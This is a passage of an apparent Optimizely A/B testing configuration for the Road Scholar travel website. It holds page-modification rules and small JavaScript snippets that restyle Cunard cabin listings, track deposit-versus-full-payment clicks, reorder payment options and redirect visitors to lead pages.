src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page 